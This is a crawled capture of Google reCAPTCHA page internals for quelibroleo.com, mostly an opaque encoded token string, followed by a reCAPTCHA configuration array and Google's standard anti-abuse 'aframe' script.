wrVWw7IrCXBZw4TDl8OOw6bDjMKiwph/fEtzwosBJ1/[base64]/[base64]/CtULDoBTCmRoHw4gaLXRfwrbDj2vCosOxw6zCsgXDoMOxJcOsMsK5w7ECWzA/w7gywrwsdU/[base64]/DmSLDpEbDpMKKwpI9c8KxU1jCnFdPJhPChMKAw48rw7IHOMOywrVBwpzCucO/w4sswrTDgcKjw4HCrGrDsxoiwrzDpnXCvUU2VFw9TngtwqtOe8KmwodPw6pFwqTDjzDCtHlwXHRrworCssKIOAUBw5nDiMKlw6DDuMOdPRTCncKlZHXCkyXDmnfDlMOuw4zCsTQrwr4Weih7HsK0Cm3DtXooAWTDmcKLwpbDt8KmWx7DvMOEwo4JNMKbwrzDkcK6w7/CkcKbX8OQwrlWw6U5wqvCtMKLw6PDrcKHwqXCisKswpXCoxh5KUHCp8OuasKVe3FRwoRYwpXCusKLwp3DuWjCksKbw57DvAVLMk4OLFrCiU3Dn8OQw75jwpc9U8KQworCkcONw4Q9w6NMw44Hwo9bwqJgEsO5KcK4K8OySsKbw4UfFMONdsO7wq/DigrCsMKMCmzChcOzw5x5wqlLc29IcwfDiDxNwqnDo8OiP1gzwqfDhzbDqhxJL8KDBkRdWhcmP8KBfUNEP8OAIMOGQhjDgcORSlLDlcKywp9Ye0zDoMKPwrbDhm/DiGPDtFVhw7nCp8O0J8O7WsKEUWbDrcOpTMOiwo/CvSTCrxd+wpzDqsOLw43CnG7DhAHDucOdFcKXPkxDacKaw4rDm8ODwoA0w4jDg8OFdsObw5NxwoIBUgTDpMKyw4odQSNLwrYDOVzCnzPCux3CpE5FwqUQUMKpw7/DmRpXwqptN3rCszfCmsKhFmpzw6UuScKAwoA6dsK0w6IzG1vCmHDDgg0gwpXDtsO+wrQ5woZddB3DtsORwoLDqAUtw5fCo2XDucKzAld/w4xFCcOAw6lAUMOxdcKndsKwwrLCpcKNwqMVIsKswq0lFTnDjzkBGEzDpSFtRcKGAsOOIiFxw7R/wpPDtMOlVcOfw6rDv8OyHMOXScO6fsKRwpfCjTPDkj4kGQguw47DlMKBFcKPwo/[base64]/[base64]/ClsOJw7zDlAkJUMK/wqnDlC8PZMOqw4DDjcOGwq7CsFjCu1JDDMOmCsKwAsKLw5jDs8K0Dwd+wpfCjcO7J0MsMcKGOSvCpDlSwoRZAFJVccOzSm3DlE/Cu8OqFcKfcTbCjhgMUMKpWsKgw5fCrERBL8OUw5jCicK/w7zCgScAwqFcE8OLwo0BHFbCoBtXPTFnw6Yjw5cQa8OaaTIDPcOpLkLClQsLSsO+w6wiw7PCsMOcS8KRw6/DgcOgwq47BzPCocKcwrPCl0TCv3Ylwrwpw6cow5jCk2vCtsOHAcKow4o9J8KyTcKKwp9mB8OywrBYw5bDvMKdw6/CrQDCi1gkXsKpw6ccDTbClcKxIMKqUMO6eRo/DFPCnsOWWTItScOIasKew4E0GWzDtXU/IRZRwoNyw4w9BMK5WsOuw5TDpybCoHREWTDDiBrDocKkJcKbfQA/wpUnLgXDgRN7wpthwrrDssOtBBHCuGHDv8OYFMK8YsK1w4cdSMKLIcKzaxDDvCUBcsO/wonCgnEew7XCosO8TsKaaMKGEV1Vw7pyw4NXwpQ1ZAZYYnTCgXfCsMK1BHAQw5bCi8OGwpbCtihQw5AbwoHDgCjDsQ1TwoHDpsOZVcO/[base64]/w6fDnCQzw5t/Wz7CiTc6w5IhJgTDo8K9wqjDu8K4wqnDgBBtwr3DosOJQsOUwoxtw6JgasKfw7xqKsKJwonDqUPCtsKbw5DChxYrPsKNwqNrPjLDhcKyDUbDgsOiHVh6eiXDimDCoUpyw6EWdsKcSMOew5bCjMO8GX3Cp8OMwqvDpMOhw5F8w6MGScK/wrjDh8KGw4rChRfCosKLDl9uR3/CgcO6woIaWgkKwoDCp0N2fsOzw50MSMO3WRbCt2zDlEjCghJLDSDCvMOzwpRfYMO3SR/DvMKMSFUNwovDksK8w7LDsiXDoSlJwp41KMK2BMKSEDIQwo/[base64]/DtcOvJMKEw7hgwo7CtsKGw45nw7sqJsOuNS96w6R/[base64]/Ci8OEw6FeSljDn3HCu1BewqoneMKBGcO0wqVXcEwYE8KWwrlwKcKvdhzDmBHDmR4rIQ9jQcO+wpsnSsK4wrpNw6hhw5DCgGhdwpF5YxvDs8OPccO1AgTCohJFHnjCq03ChcOue8ORMTUoEmvCpsOIwozDrH7CgxMZwp/ClzDCucKow67DtsO4FsO9w4jDssKEUwwxHcOpw53DoWZLw7TDulrDjMK+JAHDtFNLClw2w4fDq3DCjsK8wr7DrW5owockw5Rvw7YRclvDvTHDqsK6w7rDn8K/a8KfRF5GbmjDhcKMPBjDjFsrwqvDtn4Iw7Q4BkZIXSlqwpLCj8KmBDcNwrnCgiBEw70nwrDCsMOHPw7DtcKwwoHCo1LDigd1w7PCisKTJsKowrvCtsOew7dywp1gKcOoLcKuJ8OMwqPCvcKPw7/DoHLCo23Dl8OfTcOnw6jCqMKlDcOqwroeHQzCuwrDrFN7wo/CpDlAwpzDicOzCsORJMOLbQnCkEjCrsOlScO3wo9NwonCscORwqPCtiUUJ8KRBVzCpCnCoVrCtDfDl0sIw7Q/McKRwo/DpcKMwogVVUXCtEB1O3PDo8ObV8OAUw5Gw6kqXMOBe8OXwrTCj8O0CFHDo8Kvwo/DkzViwrzCg8OtEsOHDsOJHj3CmcOLRsO1SiBTw4grwrPCmcObIsOTF8Oawp3CiyPCg10qw57DkgXDqTM5wp/CnBBTw7BMZT4Gw5IHwrgKOkDChjLCksKewrHCn2nCtMKMDcOHOFNxPsKDEsOewpjDjyHCtsOSfMO1K3jCtsOmwoXDlMK0UTHCjMOVUMKrwpF6wrbDn8OBwpPCj8OsbArDnwTCm8Oywq8Tw5nCkcKfIhA2EW9qwq/CvGpmAzHDgnl2wo3Cq8KQw6gYI8O/w6p0wrB5wrE3ShbCjsKFwqxWKMKJwqsCWsKcwrBPw4/CiQRMJ8KfwqvCrsO9w4V+wpfDigDDuFUrJTQ7dWXDqMO8w45pGGUxw7PDtsK6w6jCu2nCpcOgQ0kBwrLDtFkDIsKiwq3Dl8ONTsOCJMOuw5vDindsQG/DhwfCsMOxwpLDtQbCicOHLGbCmcKiw7B5UjPCgDTDslzCpHXChAl0wrLDmGBhMxsDaMOqFgUfXnvCvcKwWV4uZMOBUsOHw7oAw45tScKYeFNwwqnCv8KFYQ/[base64]/[base64]/CoMOgKhhrW8OVTMKxAcK3w4nChMO2w5RsTsOZAcOJw7Y6EE3ChMKKQgHCkBZHw6Urw4BqS3zChUkhwrk2TDXCjwjCu8KdwrU2w65RLcKfLMOKSsOtZ8KCw7zDt8OCwobCmkgWwoR9IEc/ciU3L8KrbMKZB8KsXsOmXgUPwrgcwpfCtcKEH8K/RcOIwpMaJ8OGwq0rw7jClMOewo5iw6cXwrHDojYxYQPCjcORd8KawpDDksKoA8KTVsOLLUbDjMOxw5fChRdcwqzDpsK9E8OmwokvIMOaw7PCpQRwLFs1woB5VkbDuUl/w5rCqMKCwp4zwqvDs8OTwpvCmMKFDXLCqHDCmB3DrcKiw79kSsK6RMKNwoVMESvCjkLCp30Owr53BCDCrcKUw5rDlzgsIAlCwq8BwoZSwp9CHBbDplrDkUBuwoBWw4wNw7Rlw7HDhHTDtMKswpDDocKBKz0xw7/Dn1PDrMOQwr3DrB3CvWt1T2YRw5nDiz3DiTJ+dcO6UMOxw4sQacKWw7bCqsOuY8OqKAkiGSZfU8K+XsK/wpdXDXXCi8KtwqsWIwEqwp00XSHDk2XCjF1mw67DhMKHTw7Cizxyf8OVDsKMw5vDvlpkw4pzw5DDkCh6L8Kjw5LCo8OVw4zDuMO/[base64]/[base64]/CqEkWw4rDrWnDv8KLfcKCwqkBwpXCjcK9bsObSMKAwok/fEfCkkF1NMOoDcOBWsK7w6sGMmzDgMK/[base64]/w6rCgnXClxFuCicOE3J6DMKPIRIiw6rDiMKfUCklW8KrHApiw7LCscOEwpBDw7HDik3DmyPCg8KDNHPDqGcPQ1Z8fl4Iw5wEw4nCmF/CvMOnwpPCoVEpwo7CpUUFw5LCuDQ7BirDq2vCoMKdwqYfwp/CocK6w7LDpMKjwrBcXRdNAMK5Ong0w5jCn8OLPsO/JcOKAsKUw63CpSwiI8OiLcO1wqtnwpvChwvDr0jDnMKKw5rDgE9wJsKRP1l2OSDDksKGwpsAw4nChMK1O1TCpVQWMsOXw6R8w44uwrV0wo/[base64]/f8KZwrgwTcOPw6RyYkpzL2LDrcOESRfChSbDqTTCggPDokxeJ8KVbAkSw4fDvMO0w4F/w6tvEMO/ejTDuSPDisKlw7d1TnjDksODwpc4b8OcwrnDlcK2aMKWwrrCnwoHwo/Dil9kA8OLwpPChcO2MMKbCsOxw5QHP8KpwoNYdMOMwrnDkTfCvcKzM0TClMKyX8OSEMOZw5HCoMO0bCDDlcO+wpDCsMOUccK/wqvDqMOnw5dxw44+DRE4wptqRh8SXDrDplHDjcO0TMKFUcKBw6YeBMOgNsKDw4UQwqjCjcK4w67DjQPDqcOgT8KtYzZRWh/DoMOSRMOKw6PDpMK3wrV2w6rDsTVnDWLCkXVAa0NXZUwcw7EgJcODwpFkIF/Clw/Du8ODwpIXwp5MPcKvH0nDsU0OU8K2WDdew5LCpcOsYsKIRVlGw6hVCFTDlMO9YjzChC8TwpzDu8KZw64/[base64]/Cv8OZwo/ClcOJwotVLV3Du8O9KV7DvAlZHltWOsKlKMKaZsKSw6nCrz/DnsO4w57Dvx8SFCULwrjDscKUdcOKZcKzw6o2wr3Cj8KVVsKQwpMFwqXDpDoSBiRXw4nDgQIqVcOVw70CwpLDrMODai1wC8KCGw/CjGrDvMOjCMKsJjfCgcOSwrrDrRPCs8KXRDIIw5dNYTfCm1kfwphYC8KjwpduI8O1XSPCsUFcwqsKw7fDmW5YwoFNOsOlUE/CpSPCri1xBBAPwrF/[base64]/[base64]/DoMKdwqHDmcOfBsK9wrEvbAXCnTo4wqTDrkwIc8K6VMK3eBPCucK7BMKmVcKRwqJyw43Co33Cg8KSccKcUsO5wpwBL8Omw41WwpnDhMOfXmw8esKBw5Z/[base64]/[base64]/DhUZMw5XCsMK0R8OPCS90w48DRMKGw7bCmsK0wpTCpMOkTlF7GSRFDlEjwpXDmHRDeMORwr4DwqZiO8KWH8K8NMKRw5vDscK9CcOmwpnCocKow4UQw5EOwrQ1T8KiRTxswpvDv8OIwqjClMO3woTDvizCsHDDgsOuwoJGwo/CisKlZcKMwr1UcsO3w7vCuj8YDsKhwq40w6krworDosK9wo8xCMKZfMKTwq3DsyvCtkfDlEp+agMAL3zChsK8JMOoQU4UMlLDqDViEg1Fw7hpX2/CtQ8uKi7CkANNwo9YwqR2FsOyQcOxw5DDgcOZRcOiw6sHGjhCdMKfwqXCrcOiwo1rw7IMw7DDhcKoXMOuwroHUMKpwqMnw5HCgMODwpdsAMKFN8OTRMOhwphxw6Vtw41xw7TCi287w5TCp8Klw5N6LsKeDH/Cp8Kecy/CiEbDvcOFwpjDiglrw6nCg8O1SMOqbMO8wqMwWVNZw7HDusOTwrIIL2vDoMKLw5fCtXg3w7TDscOEC0rCtsOyVBHCu8OXaSDClW1AwojCkDXCmkl8w4M4VsKfFB5hwqXCp8OSwpPDssKEwrbDmz9qbMKnw4HCuMOAPUZKwoHDo2pmw6/Do2Zrw7HDncOcOULDgmDCisKMfhlyw4jCk8K3w7Yrw4vCj8OawrlDw6fCkMKZDEhYal9XE8Kgw6nDg2cxw7QjNnjDiMOvTsOTDcO/dCd0wpPDvEBGw63DlW7DtsOKw5tqQMKlwqwkQMK4SMOMw4kNw6TCkcKARknCm8Kjw4XDs8OHwpDCncK+QiE1w5glcFfDuMK4wp/ChMOmw4nCiMOUwpnClX3DlH8WwoLDssKyQBJmdnvDiRxVw4XChsKAwqrCqXfCucK/[base64]/G8Krw4vDhsKIw57CgjDCmTsAO012bVDDgsO3X8OWBMK2CcKEwqU9JkV8WnbChBzCm2Jcwp7ChX1uYcOQwrTDgsKpwrRDw7BFwqPDi8K3wpTCm8OtMcKzw7fDvsOxwrYJRivClsK0w53Cq8OaNkTDvMOBwofDsMKjOUrDhT84wrV/[base64]/[base64]/DlV7DqF1VccOZSHY6cX98VsKVKMO/[base64]/CrsOQFsOCF8O0w7BuwqY0woAKJUfDnsOER8OAw5Umw6NDwrkXKS9Ow7JYw7BcI8OlGVF+wpbCqMO5w4jDm8OmdgrDrHbDsXrDgHXChcKnAMKBCz/DncOIFcKiwqwhGnvDtQHDgwXCi1FAw7XCvmoswrHCtsOdwrQFwqwuJQbCvsOJwqgAMi9fW8K/[base64]/[base64]/[base64]/CsW7Ds2wlw67DmiHCmHDDrDAewrzDiMKjw5h/TV7Dp1TDvsKdwoMfw5XCosKLwqjCoxvCksOCwoLCt8OPw60YEC7DtVLDoAwkAUfDhGw5w5Ibw5PCgiHCkXrCksOtwoXCsT93wp/[base64]/Ds8OwwpvDgWFXw7LCr3rDgcKwDk7Cr8OQOsO+w483JUHCq1YPQQ3DnMKOZ8OewoQsw4xadgUnw4rDosK+LMK7wqhiw4/CksKKWsOBbAInw7F/ZsOTw7PCjEvCksK/d8OMACfDsldQd8O6w4Y4wqDDgcOMMwlKO1cYw6dgwpdxIcKZw7A1wrPDpnkdwpnCoFlLwqXCoDUHQsOdw4PCiMKlwrrDln0OCVbDmsOfag8KesOmJHnCplfCucOKTFbClSA3LVLDlQDCtMOiw6PDhcODDjXCiWI/[base64]/CscKJZsORw5TDsMKOwr3CnMOgwpXCvUZzwo4OWlnCn19+XGzDjBzCmMKgwoDDgzMIwqpawoAHwpQ9FcKJVcO/[base64]/Dq8OtwrUBP8KHw74eBR1hUGzDnsK6MMOnfsOrcA9JwogFMcKLEXRawrkXw5FDw6nDocOUw4MNbwfDr8KQw6HDvzh0EX5NacKOHGfDh8KvwoIZXsKHZF05B8O7TsOuwpI/JEAuUcOKbl/DsBjCpMOaw43Cm8ObacOtwoQkw6bDpsKJOBjCqsKOVsOsQiRwWMO5MEPChjQ8w5PDggDDmkDCtgvCnhbCoVUowo/DiTjDtsOFGhMRBMKVwrkBw5Yvw4bDgjs0w6p9DcKZQHLCncKQLcOvYEDCsy3DiywdExEKX8OaHsOMwosHw65/RMO9w5zDsTQiMn3DlcKBwqVfCsOdAS7DnMOtwrrDisKkwr1lwpN8FGlNVUDCtC/DoUXDrFbDlcKpesOiCsOwJlLCnMOGFQ3CmVQyUwDDpsKIA8KrwoIVOA4nWMO5fcKsw7Q6TcKHw7zDlFc1HwHCsz9WwqkKwo/Dl1jDtyVVw6p3wp/ChF/Cq8K5E8KKwrvCkCVAwqrDqG1gaMKARHwlw698w4ITw7h9wpRvd8ONDMOLSMOqQsOtPMO0w6/DtFHCnFLCjcODwq3DuMKXV0bDqhUkwrXCvcOTw7PCp8KPDjYswp4Fwq3DoRV+GcKaw6DDlRpOwrcPw7BvS8KXwq3CqEJMbmZPL8ObfcOCwq18MsKgXWrDosORPsOdP8OHwqgAZsKieMOpw6ZVSADCgSDDgBA5w5E/QkTCsMOjWcKzwoorc8KBVcKgFgLCt8OQQcOXw7PCnsO8M0FNwplQwqnDv0x8wrLDpRpIwpDCnsOkLnFxKyIGQcOFK2XClRg5Ugp/[base64]/VEVQw7JDC8OeDnzDmsObZyfCsH/DngkwQMOYw7AnwrVowqtPw71zwo91w7xeIVM6wplww6BUdkHDtsKFLcKtd8KZJMK6TcORQHXDuyo3w7dAZFfDhcOjMl4vRMKrBB/CqcOVWMOtwrXDu8K+ewPDkMKCAxXCh8O8w47CqcOAwpMecMK1wrkvJCXCgynCnETCqMOhGMKvPcOlZkpFwofDhRA3wq/[base64]/CvMOEwrHDh8OOTF/Dp11wFVXDhWV0YzUEW8Opw7QhJ8KAQcKaRcOgw5kHDcK1woI3KsK4KMKdY3Yuw4jCicKXSsO6ThM0bMOMPsOMwqzCvR0EaAJKw6cHwoLCssK4w5J6LcOOBsO/w44pw4fCnMO4w51ldsO1R8OaJ1zCg8Kuw648w5d6KEx9fMO7wo4jw4M3wrMdasKhwrsDwp9nbMOWD8Oyw6s1wp7Cs03CpsOIw6DDrsOoSDZldsOwcTDCsMK0wqZowrfClsOIO8K7wp/Cv8KTwqYiX8K2w4k/GzbDsixCXsK+w4rDr8OJwpEsUV3CvDrDs8OLbA3DsCxWGcKNZn3CnMOce8OsR8OFwpFAJ8OAw7rCpsOVwobDqyJaIifCvxobw55Uw4BDbsKqwrzCpcKGw68+w5bCnQQew4jCocKiwqnCsEBWwox5wrcCB8KDw6fCjDnClXvCr8OEU8Kyw6fDscK9JsODwrXCjcOYwpw/w7NhC07DrcKhIDxWwqjCvsOSwqHDgMK3wp0Two3DocOYwpovw4/CrsKrwpvCjsOwfS1eFDPDmcKNQMOPahbCtQ5xPQTCmVpxw47CgXHCjMOIwpoiwqUYc3BAfcOhw75xBH12wobCoHQHw4HDhsKGSiQuw7klwozCpcOOAMOAwrbDjUs0wpjDu8ODUS7CqcKuw4vDpAQ/[base64]/ClxvDlwARwo3Cq0xkw4/DgcOHfA9IBsO2DE1Ma1jCu8KjY8KmwrzDjsK/Wmk8wp1NEMKOcsOcEcKSHsOKJMKUwrrDnMOWVEnCnxUlw4nCisKgasKBw4dyw4LDkcOAJD9LYcONw5rCl8OwaBE8dsOfwpV1wpDDu3PCiMOGwq1Gc8KnMcOjEcKPw6/[base64]/[base64]/w63CtsKdBsK3w6zDq3BmwrzDuMKVw4hXehfDncOMf8KYwqvCvXvCkwoxwocGwrMfwpVDJxzCllUiwoTCicKtN8KDFEDCpsKswqhowqjCvCFBw6AlJQDDpi7ChWM/wq8nwp5Vw6p9cF3CucKww6M8ZQ5MblZaTltwZsOmVi4rw7F3w5vCpsOXwppOEkcGw6YVBAttw5HDj8OmOA7CpQ17M8K8Ry1vd8Kfw7zDv8OOwp1bIsOTfHM9OMK4IMOJwp09S8KcFzrCpcOfwofDgsO/[base64]/CizTCj8OQwoR8CMKXVznDkTvCh8KESXDCgWDCkzVuX8O0emcgWnDDksODw50ywogtS8OWw6DCgnvDqsOgw4cywq/CgyXDsAcDMSHCtlRJVMKBccOlLcOQNsK3HsO3bznDscKIB8Krw73CjcK0e8Oxw5czXkDCpnDDiwTCr8OFw61nAU7CnjHCiVltwot6w7ZYw5pcb2VLwpY9L8O3w6d2woJJMlTCusOTw7fDu8OdwqMhax/Chj8OGcOiYsObw5MHwpbDtcKGEMODw5DDtWDDmifCpG7CkE7DssKkJlLDrzMwG1TCmcKwwqDDk8O/wo/Cn8ObwpjDtEdfagBNwoXDvT1tTlI6FUARfsOKwqnClz0owrXDpxFRwpx/ZMKbA8OdwofCkMOVf17DgMKTCg0awqbDmsOzb345w79RLsO8w4jDtsKyw6cqw5diw5nCgsKZB8K1AGIeOMOXwr8Mwp3CtMKmTcOCwqrDt0bCtcKyTcK/[base64]/wpbDucOyw7rDqFVbwq7DomTDgsOpw7PDsX13w5VHJ8OXw43CuUoqw4LDj8KIw4QuwoLDqCfCq0vDqm7Dh8Okwq/[base64]/[base64]/Dgx7DnMKYwpDChMO6w4gMwqfCuQQGw5lSwp9ewp08cnfCksKawqkrwoJ4GVofw74ALsOsw53Djj1yY8OXccK/O8Khw4fDvcKsHcK2FsK9wpXCvhnDkgLCoyPCicOhwpPDs8K6PkLDkXh8b8Ohwo/CnU11XAY+S2pVfcOQwolPMjw0BFJIw5g3w54rwpp3N8KGwrsvBMO2wqV4wr/Cn8O9QFIEPBnCvyRHw6DCqcOWM2ovwqd3KMOgw4HCrV3Dq2Eqw4MJGcO5H8KOeiLDuz7Dm8OmwpLDgMKtfRw4d3FYw4oVw6E9w7DDr8OYJhHDv8KHw7JxEDx5w7hLw4jChcO3w5kyHMOYwrXDmT7DliFEIcOIwo1iHMKCMk/DhMKMwqV/wqfCtsKzXgfCmMOtwrAEw5sOw4nCmw8EOsKeDxtfW0jCssKYBjsiwrPDosKFBMOOw7XDqBZMGcKqT8Odw6XDll5UWnrCpz1TIMKEVcKtw695dR/DkcOAPQtUch9aUyVqMsOpBlDDmS3Dmmgtw5zDuEZtw5lywr/Ck2nDsi5iB0jDpMOoYEbDpG0Pw6nDhzLCocO/csKgYkAhwq3DhUzCkBJ7wr3CgsKIM8OdKMKQwpHDocOfJWpHMR/CssOxA2jDrcKhNMOZU8K6ZX7CrUZ+w5HCgwPDhgfCoTpHw7rDhsKww5TCm3ANfcO0w4oNFV0Pw5Rfw44QIcORwqAywpUwc3djwowaQcK0w5zCgcOFw6gMdcOxw5PCiMO2wowPKWTCs8K/Q8K0RhHDu3w2wqHDt2LCmCZsw4/[base64]/[base64]/wrg9w4/[base64]/DgsK1w7vDhcKDwqJFw7TCtMKnNCENw5fCr8K5wotvWcOvYR8xw7x3RHDDhsKWw6ZhXMK/TBZfw6TCukxiI2U+K8KOwqHCsAMdw7oNeMOuE8K/wrXCnh7CogDDh8O4fsOoEz/CvcKQw67CgW9Iw5cMw4ogLMK0wr0QU1PCkxA9WBNRT8KjwpnCmiZ2eEMSwrbCicKVVcOYwqrCunnDm2TCjcOEw4guTzd/[base64]/DuMORRsO2w73DuMK0fjHDsXXCvn/DiRwjKyYawojDnRzCtMORw4PCjMOhwrR9HsK7wrF6PyxEw7NdwotJwqbDt0cRwq7Cv1MUA8ObwrzCosKEd17Dl8O0DMOaX8KlCDN7XE/DtcOrZ8KswqIAw63CulhTwq8jwo7DgMKYS00VYSEpw6DDlkHCnTrCuGzDgcOaQ8Kaw6/DrifDtcKQXk3CjSVow5QbHMK6w7fDvcOGCsKcwoPCh8K8J1XDhGLCjD3Cl2jDsiUiw4ZGYcORXcKCw6R4Y8Ozwp3CiMKiw7o3AFzDnsO/O0hLC8KMfcKyaHrDmnLCpsOzwqtZEkDCmBNzwogGJsOAd15EwrDCrsOVIsO3wrTCjyd4CsKmAXwabMKBbT7DgsK6RHTDlcKpwp1Cc8OGw5fDusOzJlQIZWXDjFYzbcK/UGnCqMOpwprDlcOIUMKwwppISMORDcKTW3FJNWXCrBlYw6Qtwp3DgcOAAcOHdcOAXHxvSRbCvQAYwpTCv07DjSEeSlMUwo1IQMOtwpJuTQDDlsKDW8KwEMOhFMKoGXJ8fl7DoFLDn8KbZ8KCOcKpw63CsQ3DjsKBTBpLFxPDkMO+WAQMZWIgZsOPw4HDn0/[base64]/Cu8O4wqdoGCXDlcOnw5/DpSR1CcOBw716w65Iw6k9w6XDjHNMbmbDm07DpsKdY8ORwodxwq/DqcOSwpPDjcOxBGF2ZnvDlUQNw4rDuSUiA8KmAMK3wrLChMOdwpfDoMK9wp8VXMOuwqDCk8ONXsKjw6wcbcO5w4jCo8OMdMK7MQ/CsT/[base64]/V1HDo2VdGUrCnhPCoiDCtj9mBRzCvMOFdg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PMmBz8gcoAdF0oaq8W4/D7Hw5oADFX/eW8mPzKmdYJc\\u003d\x22,1,0,null,1,1769908615072,0,0,[118,209,48,18],null,[149,221,143,198],\x22RC-Hm2nuKZtrLVz3Q\x22,null,null,null,null,null,\x220dAFcWeA58es2fp5ZPE6iTZernAM-ua69R71SkzD1S1U84STDj8RZMykjXzgKZgoR0PX6rMLNrqDqtbXIUCNF1D9sBcEPwcp4s6Q\x22,1769991415186]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jx6e6x679MeeEODJeXpaGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769905017330');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>